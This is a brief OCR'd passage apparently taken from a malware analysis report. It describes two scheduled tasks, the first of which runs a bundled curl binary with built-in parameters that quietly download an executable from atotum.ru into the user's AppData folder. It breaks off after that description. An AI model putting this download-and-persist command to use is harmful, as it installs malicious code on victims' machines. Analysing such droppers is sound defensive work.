
Two schedule tasks created:
The executable file of first task entity, Curl, is
curl_7_54.exe which contains the open source tool curl
with builtin the command line parameters “-f -s -L
http://atotum.ru/f.exe -o
“%UserProfile%\AppData\Roaming\curl\curl.exe”